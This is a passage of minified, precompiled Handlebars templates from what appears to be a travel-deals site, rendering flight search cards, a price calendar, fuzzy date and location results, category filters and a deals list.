class="icon-hotels-dark-md"></i></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <h2 class="deal-headline no-margin-left">\r\n                        <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                        <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"&nbsp;"+c(typeof(s=null!=(s=a.Plus||(null!=n?n.Plus:n))?s:u)===o?s.call(i,{name:"Plus",hash:{},data:r}):s)+'</div>\r\n                    </h2>\r\n                    <div class="expedia-logo">\r\n                        <img src="'+c(typeof(s=null!=(s=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?s:u)===o?s.call(i,{name:"AirlineLogoUrl",hash:{},data:r}):s)+'" />\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n'},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul id="flight-search-list" class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flight=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'        <li class="col-row border">\r\n            <div id="flight-search-'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'" class="deal-info '+(null!=(t=a.if.call(i,null!=n?n.BluredFlight:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n                <a class="block" href="'+c(typeof(s=null!=(s=a.Url||(null!=n?n.Url:n))?s:u)===o?s.call(i,{name:"Url",hash:{},data:r}):s)+'" target="_blank" data-token="'+c(typeof(s=null!=(s=a.ViewToken||(null!=n?n.ViewToken:n))?s:u)===o?s.call(i,{name:"ViewToken",hash:{},data:r}):s)+'">\r\n                    <div class="deal-title">\r\n                        <h5>'+c(typeof(s=null!=(s=a.Title||(null!=n?n.Title:n))?s:u)===o?s.call(i,{name:"Title",hash:{},data:r}):s)+'</h5>\r\n                    </div>\r\n                    <div class="deal-icon '+c(typeof(s=null!=(s=a.IconClass||(null!=n?n.IconClass:n))?s:u)===o?s.call(i,{name:"IconClass",hash:{},data:r}):s)+'"></div>\r\n'+(null!=(t=a.if.call(i,null!=n?n.SubHeadline:n,{name:"if",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+'                    <div class="clearfix deal-row">\r\n                        <div class="deal-details">\r\n                            <div class="deal-logo">\r\n'+(null!=(t=a.if.call(i,null!=n?n.SvgSupported:n,{name:"if",hash:{},fn:l.program(6,r,0),inverse:l.program(8,r,0),data:r}))?t:"")+'                            </div>\r\n                            <h2 class="deal-headline">\r\n                                <div class="text-primary deal-price">'+c((a.formatCurrency||n&&n.formatCurrency||u).call(i,null!=n?n.Price:n,null!=n?n.Travelers:n,{name:"formatCurrency",hash:{},data:r}))+" "+c(typeof(s=null!=(s=a.AndUp||(null!=n?n.AndUp:n))?s:u)===o?s.call(i,{name:"AndUp",hash:{},data:r}):s)+"</div>\r\n                                <div>"+c(typeof(s=null!=(s=a.Headline||(null!=n?n.Headline:n))?s:u)===o?s.call(i,{name:"Headline",hash:{},data:r}):s)+"</div>\r\n"+(null!=(t=a.if.call(i,null!=n?n.Plus:n,{name:"if",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                            </h2>\r\n                        </div>\r\n                        <div class="deal-itinerary">\r\n                            <div class="deal-od-col">\r\n                                <div class="deal-od">\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.OutDepartAirName||(null!=n?n.OutDepartAirName:n))?s:u)===o?s.call(i,{name:"OutDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDepart||(null!=n?n.OutDepart:n))?s:u)===o?s.call(i,{name:"OutDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.OutArriveAirName||(null!=n?n.OutArriveAirName:n))?s:u)===o?s.call(i,{name:"OutArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.OutArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutArrive||(null!=n?n.OutArrive:n))?s:u)===o?s.call(i,{name:"OutArrive",hash:{},data:r}):s)+'</span></div>\r\n                                    <div><span title="'+c(typeof(s=null!=(s=a.InDepartAirName||(null!=n?n.InDepartAirName:n))?s:u)===o?s.call(i,{name:"InDepartAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InDepartHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDepart||(null!=n?n.InDepart:n))?s:u)===o?s.call(i,{name:"InDepart",hash:{},data:r}):s)+'</span><span class="item arrow">&#8594;</span><span title="'+c(typeof(s=null!=(s=a.InArriveAirName||(null!=n?n.InArriveAirName:n))?s:u)===o?s.call(i,{name:"InArriveAirName",hash:{},data:r}):s)+'" class="'+(null!=(t=a.if.call(i,null!=n?n.InArriveHightlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InArrive||(null!=n?n.InArrive:n))?s:u)===o?s.call(i,{name:"InArrive",hash:{},data:r}):s)+'</span></div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-duration-col">\r\n                                <div class="deal-duration">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutDuration||(null!=n?n.OutDuration:n))?s:u)===o?s.call(i,{name:"OutDuration",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InDurationHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InDuration||(null!=n?n.InDuration:n))?s:u)===o?s.call(i,{name:"InDuration",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                            <div class="deal-stops-col">\r\n                                <div class="deal-stops">\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.OutExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.OutExtrainfo||(null!=n?n.OutExtrainfo:n))?s:u)===o?s.call(i,{name:"OutExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                    <div class="'+(null!=(t=a.if.call(i,null!=n?n.InExtraHighlight:n,{name:"if",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+'">'+c(typeof(s=null!=(s=a.InExtrainfo||(null!=n?n.InExtrainfo:n))?s:u)===o?s.call(i,{name:"InExtrainfo",hash:{},data:r}):s)+'</div>\r\n                                </div>\r\n                            </div>\r\n                        </div>\r\n                    </div>\r\n                    <div class="deal-bottom-link text-primary margin-top-10">\r\n                        '+c(typeof(s=null!=(s=a.BottomLink||(null!=n?n.BottomLink:n))?s:u)===o?s.call(i,{name:"BottomLink",hash:{},data:r}):s)+'\r\n                    </div>\r\n                    <div class="deal-link">\r\n                        <div class="header-text">'+c(typeof(s=null!=(s=a.LinkLabel||(null!=n?n.LinkLabel:n))?s:u)===o?s.call(i,{name:"LinkLabel",hash:{},data:r}):s)+"</div>\r\n                    </div>\r\n                </a>\r\n            </div>\r\n        </li>\r\n"},2:function(l,n,a,e,r){return"blured-flight"},4:function(l,n,a,e,r){var t,s;return'                    <div class="deal-subtitle">'+(null!=(t="function"==typeof(s=null!=(s=a.SubHeadline||(null!=n?n.SubHeadline:n))?s:a.helperMissing)?s.call(null!=n?n:l.nullContext||{},{name:"SubHeadline",hash:{},data:r}):s)?t:"")+"</div>\r\n"},6:function(l,n,a,e,r){var t;return'                                <img src="'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoSvgUrl||(null!=n?n.AirlineLogoSvgUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoSvgUrl",hash:{},data:r}):t)+'" />\r\n'},8:function(l,n,a,e,r){var t;return'                                <img src="/res/img/'+l.escapeExpression("function"==typeof(t=null!=(t=a.AirlineLogoUrl||(null!=n?n.AirlineLogoUrl:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"AirlineLogoUrl",hash:{},data:r}):t)+'" />\r\n'},10:function(l,n,a,e,r){var t;return"                                <div>"+l.escapeExpression("function"==typeof(t=null!=(t=a.Plus||(null!=n?n.Plus:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"Plus",hash:{},data:r}):t)+"</div>\r\n"},12:function(l,n,a,e,r){return"highlight"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u='<div class="flight-search">\r\n    <ul class="flight-search-result-list list-nostyle">\r\n';return s=null!=(s=a.flightCards||(null!=n?n.flightCards:n))?s:a.helperMissing,i={name:"flightCards",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(null!=n?n:l.nullContext||{},i):s,a.flightCards||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(u+=t),u+"    </ul>\r\n</div>"},useData:!0}),l.template.flightcachedpricecalendar=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'<div class="flight-availability-calendar availability-calendar-css-tooltip margin-bottom-20">\r\n    <div id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'" class="relative"></div>\r\n</div>\r\n<div class="flight-availability-calendar-head clearfix">\r\n    <div class="float-left clear-in-field">\r\n        <input class="period input-clear date-field" data-token="period" id="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" name="'+o(typeof(t=null!=(t=a.FacID||(null!=n?n.FacID:n))?t:i)===u?t.call(s,{name:"FacID",hash:{},data:r}):t)+'-input" placeholder="'+o(typeof(t=null!=(t=a.InputPlaceholder||(null!=n?n.InputPlaceholder:n))?t:i)===u?t.call(s,{name:"InputPlaceholder",hash:{},data:r}):t)+'" data-value="" autocomplete="off" readonly="readonly" />\r\n        <button type="button" class="button-clear" tabindex="-1">x</button>\r\n    </div>\r\n    <div class="price-display cursor-pointer"></div>\r\n</div>\r\n<div class="margin-bottom-10 text-center">\r\n    <button type="button" id="flightsFuzzyDatesSearchButton" class="button-secondary" disabled="disabled">'+o(typeof(t=null!=(t=a.SearchButtonLabel||(null!=n?n.SearchButtonLabel:n))?t:i)===u?t.call(s,{name:"SearchButtonLabel",hash:{},data:r}):t)+'</button>\r\n</div>\r\n<div class="margin-bottom-40 text-center text-muted text-sm">\r\n    '+o(typeof(t=null!=(t=a.FlightDisclaimer||(null!=n?n.FlightDisclaimer:n))?t:i)===u?t.call(s,{name:"FlightDisclaimer",hash:{},data:r}):t)+"\r\n</div>"},useData:!0}),l.template.flightinterstitial=n.template({1:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o=l.escapeExpression;return'            <div class="expert">\r\n'+(null!=(t=a.if.call(i,null!=n?n.expertImageUrl:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:"")+'                <span class="expert-name">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertName||(null!=n?n.expertName:n))?s:u)?s.call(i,{name:"expertName",hash:{},data:r}):s)+'\r\n                </span>\r\n                <span class="expert-title">\r\n                    '+o("function"==typeof(s=null!=(s=a.expertTitle||(null!=n?n.expertTitle:n))?s:u)?s.call(i,{name:"expertTitle",hash:{},data:r}):s)+"\r\n                </span>\r\n            </div>\r\n"},2:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <img src="'+u("function"==typeof(t=null!=(t=a.expertImageUrl||(null!=n?n.expertImageUrl:n))?t:i)?t.call(s,{name:"expertImageUrl",hash:{},data:r}):t)+'" alt="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" width="60" height="60" title="'+u("function"==typeof(t=null!=(t=a.expertName||(null!=n?n.expertName:n))?t:i)?t.call(s,{name:"expertName",hash:{},data:r}):t)+'" />\r\n'},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression;return'<div class="flight-search-loader-wrapper animate-flightSearch-loader">\r\n    <div class="flight-search-loader-tip-window">\r\n        <div class="expert-tip-vertical">\r\n'+(null!=(t=a.if.call(i,null!=n?n.showExpert:n,{name:"if",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+'            <div class="expert-quote">\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteLowestFare||(null!=n?n.quoteLowestFare:n))?s:u)===o?s.call(i,{name:"quoteLowestFare",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteShortestFlight||(null!=n?n.quoteShortestFlight:n))?s:u)===o?s.call(i,{name:"quoteShortestFlight",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteAlternateDate||(null!=n?n.quoteAlternateDate:n))?s:u)===o?s.call(i,{name:"quoteAlternateDate",hash:{},data:r}):s)+'</span>\r\n                <span class="quotation">'+c(typeof(s=null!=(s=a.quoteNearbyAirport||(null!=n?n.quoteNearbyAirport:n))?s:u)===o?s.call(i,{name:"quoteNearbyAirport",hash:{},data:r}):s)+'</span>\r\n            </div>\r\n            <div class="expert-icons">\r\n                <div><span class="'+c(typeof(s=null!=(s=a.currencyIcon||(null!=n?n.currencyIcon:n))?s:u)===o?s.call(i,{name:"currencyIcon",hash:{},data:r}):s)+'"></span></div>\r\n                <div><span class="icon-lastminute-dark-md"></span></div>\r\n                <div><span class="icon-search-when-dark"></span></div>\r\n                <div><span class="icon-search-where-dark"></span></div>\r\n            </div>\r\n        </div>\r\n    </div>\r\n</div>'},useData:!0}),l.template.fuzzydateheader=n.template({compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t;return'<h1 class="h2 margin-bottom-30">'+l.escapeExpression("function"==typeof(t=null!=(t=a.FuzzyDatesSearchTitle||(null!=n?n.FuzzyDatesSearchTitle:n))?t:a.helperMissing)?t.call(null!=n?n:l.nullContext||{},{name:"FuzzyDatesSearchTitle",hash:{},data:r}):t)+"</h1>"},useData:!0}),l.template.fuzzylocations=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u="function",o=l.escapeExpression;return'                <a class="block col-row" href="'+o(typeof(t=null!=(t=a.flightOutboundUrl||(null!=n?n.flightOutboundUrl:n))?t:i)===u?t.call(s,{name:"flightOutboundUrl",hash:{},data:r}):t)+'" target="_blank" data-token="fuzzyLocationSearch">\r\n                    <div class="col-sm-1 col-xs-3 text-bold text-blue">'+o((a.formatCurrency||n&&n.formatCurrency||i).call(s,null!=n?n.price:n,{name:"formatCurrency",hash:{},data:r}))+'<span class="hidden visible-xs">*</span></div>\r\n                    <div class="col-md-2 col-sm-5 col-xs-9 text-blue">'+o(typeof(t=null!=(t=a.destinationCity||(null!=n?n.destinationCity:n))?t:i)===u?t.call(s,{name:"destinationCity",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.tripType||(null!=n?n.tripType:n))?t:i)===u?t.call(s,{name:"tripType",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto col-xs-push-3 text-center"><span class="hidden visible-xs">'+o((a.sentencecase||n&&n.sentencecase||i).call(s,null!=n?n.fromLabel:n,{name:"sentencecase",hash:{},data:r}))+" </span>"+o(typeof(t=null!=(t=a.originCode||(null!=n?n.originCode:n))?t:i)===u?t.call(s,{name:"originCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-1 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.destinationCode||(null!=n?n.destinationCode:n))?t:i)===u?t.call(s,{name:"destinationCode",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto col-xs-push-3 text-center clear-left-xs">'+o(typeof(t=null!=(t=a.departDate||(null!=n?n.departDate:n))?t:i)===u?t.call(s,{name:"departDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-sm-2 col-xs-auto text-center"><span class="hidden visible-xs sp-word">'+o((a.lowercase||n&&n.lowercase||i).call(s,null!=n?n.toLabel:n,{name:"lowercase",hash:{},data:r}))+"</span>"+o(typeof(t=null!=(t=a.returnDate||(null!=n?n.returnDate:n))?t:i)===u?t.call(s,{name:"returnDate",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center">'+o(typeof(t=null!=(t=a.stops||(null!=n?n.stops:n))?t:i)===u?t.call(s,{name:"stops",hash:{},data:r}):t)+'</div>\r\n                    <div class="col-md-1 hidden-sm hidden-xs text-center airlineCollumn">'+o((a.airlinelogo||n&&n.airlinelogo||i).call(s,null!=n?n.haslogo:n,null!=n?n.logo:n,null!=n?n.name:n,{name:"airlinelogo",hash:{},data:r}))+"</div>\r\n                </a>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i,u=null!=n?n:l.nullContext||{},o=a.helperMissing,c=l.escapeExpression,h='<div class="flight-search-fuzzy">\r\n    <div class="h2 heading-divider-mobilewrap margin-bottom-20">'+c("function"==typeof(s=null!=(s=a.fuzzyLocationTitle||(null!=n?n.fuzzyLocationTitle:n))?s:o)?s.call(u,{name:"fuzzyLocationTitle",hash:{},data:r}):s)+'</div>\r\n    <fieldset class="border">\r\n        <div class="flights-fuzzyresults">\r\n            <div class="col-row text-bold flights-fz-header hidden-xs">\r\n                <div class="col-sm-1">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.priceLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-2 col-sm-5">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.destinationLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.tripTypeLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.fromLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-1 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.toLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.departLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-sm-2 text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.returnLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.stopsLabel:n,{name:"uppercase",hash:{},data:r}))+'</div>\r\n                <div class="col-md-1 hidden-sm hidden-xs text-center">'+c((a.uppercase||n&&n.uppercase||o).call(u,null!=n?n.airlinesLabel:n,{name:"uppercase",hash:{},data:r}))+"</div>\r\n            </div>\r\n";return s=null!=(s=a.fuzzyResult||(null!=n?n.fuzzyResult:n))?s:o,i={name:"fuzzyResult",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r},t="function"==typeof s?s.call(u,i):s,a.fuzzyResult||(t=a.blockHelperMissing.call(n,t,i)),null!=t&&(h+=t),h+"        </div>\r\n    </fieldset>\r\n</div>"},useData:!0}),l.template.catfilter=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div role="button" class="btn-group-item js-filter" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="text">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--icons btn-group--scrollx-xs btn-group--col-4 js-btn-group-radio">\r\n        <div class="btn-group-wrapper">\r\n            <div class="btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>\r\n"},useData:!0}),l.template.catfilterexposed=n.template({1:function(l,n,a,e,r){var t,s=null!=n?n:l.nullContext||{},i=a.helperMissing,u=l.escapeExpression;return'                <div class="carousel-card btn-group-item js-filter theme-info" data-filtering-field-value="'+u("function"==typeof(t=null!=(t=a.id||(null!=n?n.id:n))?t:i)?t.call(s,{name:"id",hash:{},data:r}):t)+'">\r\n                    <i class="'+u("function"==typeof(t=null!=(t=a.icn||(null!=n?n.icn:n))?t:i)?t.call(s,{name:"icn",hash:{},data:r}):t)+'-primary"></i>\r\n                    <span class="theme-headline">'+u("function"==typeof(t=null!=(t=a.nam||(null!=n?n.nam:n))?t:i)?t.call(s,{name:"nam",hash:{},data:r}):t)+"</span>\r\n                </div>\r\n"},compiler:[7,">= 4.0.0"],main:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<div class="result-filters fixed-container" data-filtering-field-name="'+l.escapeExpression("function"==typeof(s=null!=(s=a.type||(null!=n?n.type:n))?s:u)?s.call(i,{name:"type",hash:{},data:r}):s)+'">\r\n    <h5>'+(null!=(t="function"==typeof(s=null!=(s=a.title||(null!=n?n.title:n))?s:u)?s.call(i,{name:"title",hash:{},data:r}):s)?t:"")+'</h5>\r\n    <div class="btn-group btn-group--lightfill js-btn-group-radio carousel-cards-container carousel-nscroll">\r\n        <button class="carouseln-arrow carouseln-prev">&larr;</button>\r\n        <button class="carouseln-arrow carouseln-next">&rarr;</button>\r\n        <div class="carousel-wrapper">\r\n            <div id="catfiltercarousel" class="carousel-cards btn-group-items">\r\n'+(null!=(t=a.each.call(i,null!=n?n.items:n,{name:"each",hash:{},fn:l.program(1,r,0),inverse:l.noop,data:r}))?t:"")+"            </div>\r\n        </div>\r\n    </div>\r\n</div>"},useData:!0}),l.template.confidentialofferscollection=n.template({1:function(l,n,a,e,r){var t;return null!=(t=a.if.call(null!=n?n:l.nullContext||{},null!=n?n.dls:n,{name:"if",hash:{},fn:l.program(2,r,0),inverse:l.noop,data:r}))?t:""},2:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing;return'<h1 class="h2 heading-divider">\r\n    '+(null!=(t="function"==typeof(s=null!=(s=a.hdl||(null!=n?n.hdl:n))?s:u)?s.call(i,{name:"hdl",hash:{},data:r}):s)?t:"")+'\r\n</h1>\r\n<div class="deals-group col-row">\r\n    <div class="margin-bottom-20 disclaimer"></div>\r\n    <ul class="result-list list-images">\r\n'+(null!=(t=a.each.call(i,null!=n?n.dls:n,{name:"each",hash:{},fn:l.program(3,r,0),inverse:l.noop,data:r}))?t:"")+"    </ul>\r\n"+(null!=(t=(a.showMoreTrendingDeals||n&&n.showMoreTrendingDeals||u).call(i,null!=n?n.dls:n,8,{name:"showMoreTrendingDeals",hash:{},fn:l.program(14,r,0),inverse:l.noop,data:r}))?t:"")+"</div>\r\n"},3:function(l,n,a,e,r){var t,s,i=null!=n?n:l.nullContext||{},u=a.helperMissing,o="function",c=l.escapeExpression,h=l.lambda,d=a.blockHelperMissing;return'        <li class="deal-module'+(null!=(t=(a.compare||n&&n.compare||u).call(i,null!=n?n.directlink:n,"===","true",{name:"compare",hash:{},fn:l.program(4,r,0),inverse:l.noop,data:r}))?t:"")+(null!=(t=(a.compare||n&&n.compare||u).call(i,r&&r.index,">=",8,{name:"compare",hash:{},fn:l.program(6,r,0),inverse:l.noop,data:r}))?t:"")+'">\r\n            <a href="'+c(typeof(s=null!=(s=a.rurl||(null!=n?n.rurl:n))?s:u)===o?s.call(i,{name:"rurl",hash:{},data:r}):s)+'" target="'+c(h(null!=(t=null!=n?n.helper:n)?t.urlTarget:t,n))+'" data-id="'+c(typeof(s=null!=(s=a.id||(null!=n?n.id:n))?s:u)===o?s.call(i,{name:"id",hash:{},data:r}):s)+'" data-image="'+(null!=(t=(a.imageUrl||n&&n.imageUrl||u).call(i,null!=(t=null!=n?n.ima:n)?t.nam:t,{name:"imageUrl",hash:{},data:r}))?t:"")+'" title="'+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'">\r\n                <div class="deal-img">\r\n'+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(8,r,0),inverse:l.noop,data:r}))?t:"")+"                    "+(null!=(t=(a.image||n&&n.image||u).call(i,null!=n?n.ima:n,{name:"image",hash:{},data:r}))?t:"")+"\r\n                </div>\r\n"+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.isMostPopular:t,n),{name:"helper.isMostPopular",hash:{},fn:l.program(10,r,0),inverse:l.noop,data:r}))?t:"")+'                <div class="deal-info">\r\n                    <div class="table-layout">\r\n                        <div class="td-layout">\r\n                            <h3 class="coll-deal-headline ts-original" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h3 class="coll-deal-headline ts-translation" '+(null!=(t=d.call(n,h(null!=(t=null!=n?n.helper:n)?t.hasExternalLink:t,n),{name:"helper.hasExternalLink",hash:{},fn:l.program(12,r,0),inverse:l.noop,data:r}))?t:"")+"><span>"+(null!=(t=typeof(s=null!=(s=a.fhd||(null!=n?n.fhd:n))?s:u)===o?s.call(i,{name:"fhd",hash:{},data:r}):s)?t:"")+'</span></h3>\r\n                            <h6 class="coll-deal-meta ts-original"><span>'+(null!=(t=typeof(s=null!=(s=a.src||(null!=n?n.src:n))?s:u)===o?s.call(i,{name:"src",hash:{},data:r}):s)?t:"")+" &bullet; "+(null!=(t=typeof(s=null!=(s=a.whe||(null!=n?n.whe:n))?s:u)===o?s.call(i,{name:"whe",hash:{},data:r}):s)?t:"")+'</span></h6>\r\n                            <h6 class="coll-deal-meta 